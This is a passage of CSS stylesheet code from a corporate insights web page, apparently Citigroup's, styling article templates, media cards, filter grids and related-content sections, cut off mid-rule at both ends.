    margin: 1.5625rem 0 2.5rem;
  }
  .new-gps-insight-template-common .bodyExtension .bodyContent {
    padding-top: 1.5625rem;
    margin-bottom: 1.5625rem !important;
    border-bottom: 0 !important;
  }
  .new-gps-insight-template-common .media-wrapper {
    margin-bottom: 28px;
  }
  .new-gps-insight-template-common .share-wrapper {
    padding-bottom: 0px;
  }
  .new-gps-insight-template-common .common-btn {
    margin-right: 0px;
    width: 100%;
  }
  .new-gps-insight-template-common .share-icons {
    width: 100%;
    padding: 0 35px;
  }
  .new-gps-insight-template-common .detail-body {
    width: 90%;
    padding-bottom: 35px;
  }
  .new-gps-insight-template-common .detail-body .summary {
    font-size: 18px !important;
    line-height: 28px;
    margin-bottom: 28px;
  }
  .new-gps-insight-template-common .detail-body .tag {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-gps-insight-template-common .detail-body .tag {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-gps-insight-template-mobile .detail-related-content {
    padding: 60px 0;
    width: 90%;
  }
  .new-gps-insight-template-common .detail-related-content .section-title {
    font-size: 20px !important;
    line-height: 26px;
  }
  .new-gps-insight-template-common .detail-related-content .cards {
    margin-left: 0;
  }
  .new-gps-insight-template-common .detail-related-content .cards .media-card {
    margin: 14px 0 0 !important;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .series-insight-template .detail-header.row-780px {
    padding-bottom: 28px;
  }
  .series-insight-template .detail-body {
    width: 90%;
    padding-bottom: 60px !important;
  }
}

.new-gpa-insight-template-common{overflow-x:hidden;overflow-y:auto}.new-gpa-insight-template-common .download-report-text{margin-top:-9px;margin-bottom:25px}.new-gpa-insight-template-common .download-report-text span{font-size:1rem;color:#255be3 !important;text-decoration:underline;cursor:pointer}.new-gpa-insight-template-common .download-btn{margin-right:8px}.new-gpa-insight-template-common .citigroup-container-sm-center{max-width:776px;margin:auto}@media(max-width: 1299.98px){.new-gpa-insight-template-common .citigroup-container-sm-center{max-width:56%}}@media(max-width: 768px){.new-gpa-insight-template-common .citigroup-container-sm-center{max-width:90%}}.new-gpa-insight-template-common .seriesName-label-link{color:#255be3 !important}.new-gpa-insight-template-common .gpa-editor p{font-size:18px !important;line-height:25px}.new-gpa-insight-template-common .row-776px{max-width:90%;width:776px;margin:auto}.new-gpa-insight-template-common .row-1200px{max-width:90%;width:1200px;margin:auto}.new-gpa-insight-template-common .row-1340px{max-width:90%;width:1340px;margin:auto}.new-gpa-insight-template-common .media-wrapper{padding-top:56.25%;height:0;background-size:cover;background-position:center center;display:flex;justify-content:center;align-items:center;position:relative;margin-bottom:50px}.new-gpa-insight-template-common .media-wrapper .video-wrapper{position:absolute;left:0;right:0;top:0;bottom:0}.new-gpa-insight-template-common .media-wrapper .newPlayIcon{border-radius:3px 3px 20px !important}.new-gpa-insight-template-common .media-wrapper .play-icon{position:absolute;top:calc(50% - 60px);left:calc(50% - 60px);width:120px;height:120px;background-repeat:no-repeat;background-size:contain;background-position:center center;z-index:1;box-shadow:0 0 3px 3px rgba(255,255,255,.25);border-radius:50%;cursor:pointer}.new-gpa-insight-template-mobile .media-wrapper .play-icon{top:calc(50% - 2.5rem);left:calc(50% - 2.5rem);width:5rem;height:5rem}.series-insight-template .detail-body{padding-bottom:50px}.series-insight-template .detail-body.row-776px{padding-bottom:75px}.new-gpa-insight-template-common .detail-body .highlight-title h2{font-size:20px !important;line-height:34px !important}.new-gpa-insight-template-mobile .detail-body .highlight-title h2{font-size:20px !important;line-height:34px !important}.new-gpa-insight-template-common .detail-body .summary{max-width:100%;line-height:36px;letter-spacing:0;margin-bottom:50px;font-size:24px}.series-insight-template .detail-body .summary{margin-bottom:25px;font-size:24px;line-height:36px}.new-gpa-insight-template-common .ImageCarousel{width:1920px}.new-gpa-insight-template-common .citigroup-container-full{max-width:100%;width:1920px;margin:auto}.new-gpa-insight-template-common .detail-body .main-wrapper .bodyExtension .ImageCarousel{width:1920px}@media screen and (max-width: 1200px){.row-776px{max-width:90% !important;margin:auto !important}}@media screen and (max-width: 768px){.new-gpa-insight-template-mobile .detail-body .main-wrapper .row-776px{max-width:90% !important;margin:auto !important}}
.gps-insight-template-common{overflow-x:hidden;overflow-y:auto}.gps-insight-template-common .citigroup-container-sm-center{max-width:776px;margin:auto}@media(max-width: 1299.98px){.gps-insight-template-common .citigroup-container-sm-center{max-width:56%}}@media(max-width: 768px){.gps-insight-template-common .citigroup-container-sm-center{max-width:90%}}.gps-insight-template-common .text{margin-bottom:62px}.gps-insight-template-common .text .title{margin-top:69px;font-size:60px;font-weight:bold;line-height:76px}.gps-insight-template-common .text .summary{font-size:20px;line-height:24px}.gps-insight-template-common .gridCardBg{overflow:hidden;padding:6px 0 35px 0;background-color:#0f203d}.gps-insight-template-common .gridCardBg .media-card{border-radius:20px}.gps-insight-template-common .gps-card{margin:80px 0 90px 0}.gps-insight-template-common .row-1356px{max-width:78.7%;width:1356px;margin:auto}@media screen and (max-width: 768px){.gps-insight-template-common .text .title{margin-top:35px;font-size:20px;line-height:40px}.gps-insight-template-common .text .summary{font-size:18px;line-height:26px}.gps-insight-template-common .row-1356px{max-width:90%}}
.gridCardContainer___PgEwx {
  margin: 64px 0 61px;
}
.gridCardContainer___PgEwx .filterBody___Rzeo0 {
  padding: 0.5rem;
}
.gridCardContainer___PgEwx .filterBody___Rzeo0 .Item___48z5U {
  margin-bottom: 1.5rem;
}
.gridCardContainer___PgEwx .filterBody___Rzeo0 .Item___48z5U:last-child {
  margin-bottom: 0;
}
.gridCardContainer___PgEwx .filterBody___Rzeo0 .SearchContainer___D5eQA {
  width: 100%;
  position: relative;
}
.gridCardContainer___PgEwx .filterBody___Rzeo0 .SearchContainer___D5eQA .SearchInput___pjoid {
  font-size: 1rem;
  margin-bottom: 0;
  padding-right: 1.75rem;
}
.gridCardContainer___PgEwx .filterBody___Rzeo0 .SearchContainer___D5eQA .ClearIcon___RJlJv {
  position: absolute;
  height: 1rem;
  width: 1rem;
  top: calc(50% - 0.5rem);
  right: 0.5rem;
  cursor: pointer;
}
.gridCardContainer___PgEwx .Filter___rQWVY {
  display: flex;
  flex-direction: row;
  height: auto;
  width: 100%;
  margin: 64px 0 46px;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U {
  margin: 0 1.63%;
  flex: 0 0 21.26%;
  max-width: 21.26%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .Title___QGzmS {
  line-height: 1rem;
  font-size: 12px;
  color: #d9e2ea;
  margin-bottom: 8px;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .Dropdown___lQDMO {
  width: 100%;
  font-size: 0.875rem;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .lmn-btn:not(.disabled).focus {
  color: black;
  background-color: #d9e2ea !important;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .lmn-btn.disabled {
  color: black;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .lmn-dropdown-toggle.disabled {
  color: black;
  background-color: rgba(217, 226, 234, 0.4);
  border-color: transparent;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .lmn-dropdown-toggle.disabled .lmn-dropdown-trigger-icon {
  color: black !important;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .lmn-dropdown-toggle.disabled input {
  cursor: not-allowed;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .SearchContainer___D5eQA {
  width: 100%;
  position: relative;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .SearchContainer___D5eQA .SearchInput___pjoid {
  font-size: 1rem;
  margin-bottom: 0;
  padding-right: 1.75rem;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .SearchContainer___D5eQA .ClearIcon___RJlJv {
  position: absolute;
  height: 1rem;
  width: 1rem;
  top: calc(50% - 0.5rem);
  right: 0.5rem;
  cursor: pointer;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .ReloadIcon___rjg30 {
  font-size: 1.5rem;
  height: 1.5rem;
  width: 1.5rem;
  cursor: pointer;
  transform: scale(-1, 1);
  color: #fff;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U .Button___Lvbjt {
  height: 2rem;
  width: 100%;
  font-size: 1rem;
  line-height: 2rem;
  padding: 0;
}
.gridCardContainer___PgEwx .Filter___rQWVY .IconItem___QkODm {
  flex: 0 0 1.5rem;
  max-width: 1.5rem;
  height: 1.5rem;
  align-self: flex-end;
  margin-bottom: 0.625rem;
  line-height: 1.5rem;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U:first-child {
  margin-left: 0;
}
.gridCardContainer___PgEwx .Filter___rQWVY .Item___48z5U:last-child {
  margin-right: 0;
}
.gridCardContainer___PgEwx .FilterButtons___cqgux {
  margin-top: -30px;
  display: flex;
  justify-content: flex-end;
}
.gridCardContainer___PgEwx .FilterButtons___cqgux .FilterButton___cPUB3 {
  padding: 0.75rem 1.9375rem;
  color: #d9e2ea;
}
.gridCardContainer___PgEwx .Loading___JrWj- {
  width: 100%;
  margin: auto;
}
.gridCardContainer___PgEwx .NoContent___KDkue {
  color: #d9e2ea;
  font-size: 16px;
  text-align: center;
}
.gridCardContainer___PgEwx .cardsContainer___G6AoN {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  margin-left: -2.9%;
}
.gridCardContainer___PgEwx .cardsContainer___G6AoN .cardsWrapper___cLtvz {
  flex: 0 0 30.43%;
  max-width: 30.43%;
  margin: 10px 0 26px 2.9%;
}
.gridCardContainer___PgEwx .cardsContainer___G6AoN .cardsWrapper___cLtvz.large___-sR6U {
  flex-basis: 63.74%;
  max-width: 63.74%;
}
.gridCardContainer___PgEwx .loadMoreBtn___vt5du {
  display: flex !important;
  align-items: center;
  justify-content: center;
  border-radius: 4px!important;
  margin: 39px auto 0;
  height: 48px!important;
  width: 116px;
}
@media screen and (max-width: 1240.99px) {
  .gridCardContainer___PgEwx {
    margin-bottom: 20px;
  }
  .gridCardContainer___PgEwx .cardsContainer___G6AoN {
    margin-left: -3.68%;
  }
  .gridCardContainer___PgEwx .cardsContainer___G6AoN .cardsWrapper___cLtvz {
    flex: 0 0 46.32%;
    max-width: 46.32%;
    margin-left: 3.68%;
    margin-top: 1.5625rem;
  }
  .gridCardContainer___PgEwx .cardsContainer___G6AoN .cardsWrapper___cLtvz.large___-sR6U {
    flex-basis: 46.32%;
    max-width: 46.32%;
  }
}
@media screen and (max-width: 767px) {
  .gridCardContainer___PgEwx .cardsContainer___G6AoN {
    margin-left: 0;
  }
  .gridCardContainer___PgEwx .cardsContainer___G6AoN .cardsWrapper___cLtvz {
    flex: 0 0 100%;
    max-width: 100%;
    margin-left: 0;
    margin-top: 1.75rem;
  }
  .gridCardContainer___PgEwx .cardsContainer___G6AoN .cardsWrapper___cLtvz.large___-sR6U {
    flex-basis: 100%;
    max-width: 100%;
  }
}

.MediaCard___ZZYQ2 {
  width: auto;
  border-radius: 4px;
  overflow: hidden;
  cursor: pointer;
  transition: All 0.3s ease-in-out;
}
.MediaCard___ZZYQ2 .title___yFeCY {
  color: #fff;
  position: absolute;
  bottom: 0px;
  background-color: #0076d4 !important;
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 53px;
  border-radius: 0 10px 0 0px;
  margin-bottom: 0;
  padding: 0 10px;
  max-width: 100%;
}
.MediaCard___ZZYQ2 .title___yFeCY .title-text___8rkyK {
  display: block;
  width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.MediaCard___ZZYQ2 .title___yFeCY::after {
  width: 20px;
  height: 20px;
  content: "";
  position: absolute;
  bottom: 53px;
  left: 0px;
  border-radius: 0px 10px;
  box-shadow: 0px 10px 0px 0px #0076d4;
}
.MediaCard___ZZYQ2 a {
  text-decoration: none !important;
  display: block;
}
.MediaCard___ZZYQ2 .linkwrapper {
  display: block;
}
.MediaCard___ZZYQ2 .image-wrapper {
  width: 100%;
  position: relative;
  cursor: pointer;
}
.MediaCard___ZZYQ2 .image-wrapper img {
  object-fit: cover !important;
}
.MediaCard___ZZYQ2 .image-wrapper .image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.MediaCard___ZZYQ2 .image-wrapper .defaultImage {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.MediaCard___ZZYQ2 .image-wrapper .gps-icon {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 5;
  width: 3rem;
  margin-right: 1.25rem;
  margin-top: 1.25rem;
  height: 4rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
}
.MediaCard___ZZYQ2 .image-wrapper .play-icon {
  width: 5rem;
  position: absolute;
  left: calc(50% - 2.5rem);
  top: calc(50% - 2.5rem);
  z-index: 5;
  height: 5rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
}
.MediaCard___ZZYQ2 .image-wrapper .hover-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  cursor: pointer;
  background: #fff;
  opacity: 0;
  z-index: 6;
  transition: All 0.3s ease-in-out;
}
.MediaCard___ZZYQ2 .image-wrapper .hover-layer-effect {
  opacity: 0.2;
  transition: All 0.3s ease-in-out;
}
.MediaCard___ZZYQ2 .image-wrapper .tag {
  position: absolute;
  z-index: 7;
  right: 1.28125rem;
  top: 1.28125rem;
  font-size: 0.875rem;
  line-height: 1.375rem;
  padding: 0.3125rem;
  box-shadow: 0px 2px 5px 1px rgba(0, 73, 146, 0.03);
  border-color: transparent;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
}
.MediaCard___ZZYQ2 .body {
  overflow: hidden;
  position: relative;
}
.MediaCard___ZZYQ2 .body-content {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
  padding: 19px 43px 29px;
  display: flex;
  flex-direction: column;
}
.MediaCard___ZZYQ2 .body-content.large-card {
  padding-top: 33px;
}
.MediaCard___ZZYQ2 .insight-type {
  letter-spacing: 0;
  line-height: 16px;
  padding-bottom: 15px;
  font-weight: 300;
}
.MediaCard___ZZYQ2 .title-container .large-card {
  font-size: 36px !important;
  font-weight: bold;
  letter-spacing: 0;
  line-height: 46px;
}
.MediaCard___ZZYQ2 .title-container h3 {
  font-size: 24px !important;
  font-weight: 700;
  color: #000000;
  margin-bottom: 0;
}
.MediaCard___ZZYQ2 .title {
  letter-spacing: 0;
  line-height: 30px;
  margin: 0 0 15px 0;
  font-size: 24px;
  cursor: pointer;
  transition: All 0.3s ease-in-out;
}
.MediaCard___ZZYQ2 .title:hover {
  text-decoration: underline;
}
.MediaCard___ZZYQ2 .summary {
  flex: 1;
  overflow: hidden;
  letter-spacing: 0;
  line-height: 22px;
}
.MediaCard___ZZYQ2 .summary .large-card {
  font-size: 18px !important;
}
.MediaCard___ZZYQ2 .business-type-container {
  min-height: 59px;
  display: flex;
}
.MediaCard___ZZYQ2 .business-type {
  letter-spacing: 0;
  line-height: 18px;
  height: auto;
  display: block;
  transition: All 0.3s ease-in-out !important;
}
.icgds.lmn-theme-light a.lmn-link-color-0.business-type:active {
  color: #005aa1 !important;
}
@media screen and (max-width: 1240px) {
  .MediaCard___ZZYQ2 .title___yFeCY {
    font-size: 14px;
    padding: 0 5px;
  }
  .MediaCard___ZZYQ2 .body-content {
    padding: 28px;
  }
  .MediaCard___ZZYQ2 .insight-type {
    font-size: 10px !important;
    line-height: 12px;
    padding-bottom: 10px;
  }
  .MediaCard___ZZYQ2 .title {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 10px;
  }
  .MediaCard___ZZYQ2 .summary {
    font-size: 12px;
    line-height: 18px;
  }
  .MediaCard___ZZYQ2 .business-type-container {
    min-height: 44px;
  }
  .MediaCard___ZZYQ2 .business-type {
    font-size: 12px !important;
    line-height: 16px;
  }
}
@media screen and (max-width: 767px) {
  .MediaCard___ZZYQ2 .title___yFeCY {
    padding: 0 28px;
  }
  .MediaCard___ZZYQ2 .image-wrapper .gps-icon {
    width: 2.5rem;
    margin-right: 0.5rem;
    margin-top: 0.5rem;
  }
  .MediaCard___ZZYQ2 .image-wrapper .play-icon {
    width: 3rem;
    left: calc(50% - 1.5rem);
    top: calc(50% - 1.5rem);
    height: 3rem;
  }
}

.activeIcon___2nECb{cursor:pointer}.activeIcon___2nECb:hover{text-decoration:underline}
.NewDefaultInsightsTemplate___znToZ{width:100%;margin:0 auto}.NewDefaultInsightsTemplate___znToZ .gps-icon___4gg\+X{width:5rem;height:5rem;background-repeat:no-repeat;background-size:contain;background-position:center center;position:absolute;top:1.25rem;right:1.25rem}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .breadcrumb-container___pHXux{padding:32px 0px 40px 0px;line-height:18px;font-size:12px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .breadcrumb-container___pHXux .breadcrumb___\+k2gN{display:flex;margin-bottom:0px !important;padding:0px !important}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .breadcrumb-container___pHXux .breadcrumb___\+k2gN li{list-style:none}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .breadcrumb-container___pHXux .breadcrumb___\+k2gN li a,.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .breadcrumb-container___pHXux .breadcrumb___\+k2gN li span{margin-right:6px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .categoryInfo___knIZ1{font-size:14px;font-weight:400;line-height:18px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .categoryInfo___knIZ1 .gpa-info___BjvsR{width:180px;text-align:left;color:#3d566f;margin-bottom:40px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .categoryInfo___knIZ1 .category___QOhaD{text-align:center;color:#460303;margin-bottom:16px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv{width:100%;display:flex;flex-direction:column;align-items:center;text-align:center}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .client-category___faBDr{font-size:15px;text-transform:uppercase;font-weight:700;line-height:18px;margin-bottom:16px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .client-category___faBDr a{color:#255be3}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .title___pVKLa{line-height:58px;font-size:44px;font-weight:400;color:#000;margin:0px;max-width:976px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .subtitle___GtBAy{font-size:27px;font-weight:400;line-height:36px;margin-top:16px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK{max-width:976px;padding-top:24px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .seriesName-label___PBlQS{color:#255be3 !important}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK span,.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK a{font-weight:400;font-size:16px;line-height:28px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .contributors___xd36l{cursor:pointer}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .contributors___xd36l:focus{outline:1px auto -webkit-focus-ring-color}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .contributors-in-one-line___GqcAC{font-size:14px;line-height:22px;margin-top:16px;display:block}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .authors___Ngz3q .name-division___6Is21::after{content:", "}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .authors___Ngz3q .name-division___6Is21:last-child::after{content:""}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .authors___Ngz3q .name-division-in-one-line___bvFq4{display:block;color:#606466;margin-top:16px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .authors___Ngz3q .name-division-in-one-line___bvFq4 span,.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv .info___oneIK .authors___Ngz3q .name-division-in-one-line___bvFq4 a{margin-top:16px;font-size:14px;font-weight:400;line-height:22px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv .header___qGqAv.headerBottom___4PJ6L{margin-bottom:40px}.NewDefaultInsightsTemplate___znToZ .top-container___E75Cv.no-category___0w7X0{margin-top:61px}.NewDefaultInsightsTemplate___znToZ .media___BhIRA{width:100%;max-width:1176px;margin:auto}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5{width:100%;height:550px;position:relative;overflow:hidden;border-radius:20px;clip-path:inset(0 0 0 0 round 0 0 24px 0)}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 img{width:100%;height:100%;object-fit:cover}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .video-player___nXBGD{position:absolute;left:0;right:0;top:0;bottom:0}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR{position:absolute;right:0;bottom:0;border-radius:20px 0px;background-color:#255be3;transition:all 300ms ease-out;display:flex;width:108px;height:90px;padding:21px 30px;flex-direction:column;justify-content:center;align-items:center;box-shadow:-4px -4px 10px 0px rgba(15,22,50,.3)}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR:hover:not(:focus){cursor:pointer;background-color:var(--core-primary-ink-blue, #0f1632);transform:scale(1)}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR:focus{background-color:var(--core-primary-ink-blue, #0f1632);box-shadow:0px 0px 0px 2px #fff,0px 0px 0px 4px #255be3;right:4px;bottom:4px}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR .podcastIcon___DjskY{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important;width:44px;height:44px}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR .image-video___gs-O5 .icon-wrapper___GfSDR .video-play-icon___2Mhnw{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important;width:42px;height:34px}.NewDefaultInsightsTemplate___znToZ .media___BhIRA .media-container___AnsWR.video-audio-category___bCbiL .image-video___gs-O5{height:662px}.NewDefaultInsightsTemplate___znToZ .link___vx\+F9:hover{text-decoration:none !important}.NewDefaultInsightsTemplate___znToZ .transcript___TZJMB{display:flex;align-items:center;white-space:nowrap;font-size:14px;line-height:20px;font-weight:400;color:#000}.NewDefaultInsightsTemplate___znToZ .transcript___TZJMB .icon___OD0Im{width:13px;height:17.28px;margin-right:12px}.NewDefaultInsightsTemplate___znToZ .transcript___TZJMB:hover{cursor:pointer;color:#255be3}.NewDefaultInsightsTemplate___znToZ .transcript___TZJMB:hover .icon___OD0Im{filter:drop-shadow(2000px 0px #255be3);transform:translate(-2000px, 0px)}.NewDefaultInsightsTemplate___znToZ .caption___7bXvm{color:#4f6f90;font-size:14px;font-weight:400;line-height:18px;margin-top:24px}.NewDefaultInsightsTemplate___znToZ .summary___DjEhz{font-weight:400;line-height:32px;font-size:22px;margin-top:72px;word-break:break-word}.NewDefaultInsightsTemplate___znToZ .highlight___PcRFW{margin-top:48px}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47{width:100%;padding-top:72px;margin-bottom:70px}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .lmn-font-size-md,.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .lmn-font-size-md p{font-size:18px !important;line-height:26px !important}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .image-carousel-wrapper___sm2GJ{margin-left:calc((min(100vw,1920px) - min(90%,776px))/2)}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .bodyContent{margin-bottom:4.5rem !important;border-bottom:0 !important}.NewDefaultInsightsTemplate___znToZ .bodyExtension-wrapper___Vrv47 .bodyContent img{max-width:100%}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj{padding:62px 0px 131px}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj .tags___HuufP{display:flex;flex-direction:row;flex-wrap:wrap;column-gap:17px;row-gap:17px;margin-bottom:61px}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj .tags___HuufP .tag___-SivQ{padding:0px 16px;font-weight:400;font-size:16px;line-height:28px;border:1px solid #255be3;border-radius:6px;height:30px;min-width:auto !important;color:#255be3}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj .more-about___iyyXd{font-size:26px;font-weight:400;line-height:28px}.NewDefaultInsightsTemplate___znToZ .footer___VuWAj .more-about___iyyXd .client-category-link___jGQjQ{color:#255be3}.NewDefaultInsightsTemplate___znToZ .footerBeforeContact___aR8eu{padding-bottom:40px}.NewDefaultInsightsTemplate___znToZ .newsTagsContainer___0Vlf6{margin:30px auto 120px}@media screen and (max-width: 768px){.NewDefaultInsightsTemplate___znToZ .newsTagsContainer___0Vlf6{margin:16px auto 56px}}.NewDefaultInsightsTemplate___znToZ .newsTagsContainer___0Vlf6 .newsTags___ERD8a{display:flex;flex-direction:row;flex-wrap:wrap;column-gap:18px;row-gap:18px}@media screen and (max-width: 768px){.NewDefaultInsightsTemplate___znToZ .newsTagsContainer___0Vlf6 .newsTags___ERD8a{column-gap:12px}}.NewDefaultInsightsTemplate___znToZ .newsTagsContainer___0Vlf6 .newsTags___ERD8a .newsTag___Z19Gk{padding:0px 16px;font-weight:400;font-size:16px;line-height:28px;border:1px solid #255be3;border-radius:6px;height:30px;min-width:auto !important;color:#255be3}.NewDefaultInsightsTemplate___znToZ .newsTagsMargin___jsgI3{margin-bottom:90px !important}@media screen and (max-width: 768px){.NewDefaultInsightsTemplate___znToZ .newsTagsMargin___jsgI3{margin-bottom:48px !important}}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD{width:100%;background:#0f1632}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC{padding-top:90px;padding-bottom:90px}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .read-next-title___1bvTi{color:#fff !important;margin-bottom:32px !important;letter-spacing:2.22px !important;line-height:28px !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p{display:flex;flex-direction:row;column-gap:64px;align-items:center}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .image-wrapper___jC8tU{width:476px;height:380px;position:relative;overflow:hidden;border-radius:20px}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .image-wrapper___jC8tU img{width:100%;height:100%;object-fit:cover}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+{max-width:calc(100% - 518px - 64px);max-height:411px;color:#fff}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ a{text-decoration-color:#fff !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .category___QOhaD{margin-bottom:8px}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .category___QOhaD a{color:#fff !important;font-size:11px !important;font-weight:700 !important;line-height:16px !important;letter-spacing:.5px !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .title___pVKLa{font-weight:400;font-size:42px;line-height:54px;margin-bottom:0px !important;color:#fff !important}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .next-summary___MEU6c{font-weight:400}.NewDefaultInsightsTemplate___znToZ .read-next___4\+hZD .detail___pmslC .next-insight___h6t5p .text___bdL-\+ .next-summary___MEU6c p{font-size:24px;line-height:32px;margin-top:16px;margin-bottom:0px !important}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D{padding:137px 0px 129px}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D h2[class*=section-title]{line-height:34px !important}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D .title___pVKLa{letter-spacing:2.22px;margin-bottom:0px !important}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D .insights-list___v7AfR{display:flex;flex-wrap:wrap;margin-top:40px}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D .insights-list___v7AfR .insightCard{width:calc((100% - 146px)/3);border-radius:unset;margin-right:73px}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D .insights-list___v7AfR .insightCard:last-child{margin-right:0px}.NewDefaultInsightsTemplate___znToZ .more-stories___UhZ9D p{margin-bottom:0px !important}.NewDefaultInsightsTemplate___znToZ .more-stories-gpa___hTUxs{padding:137px 0px 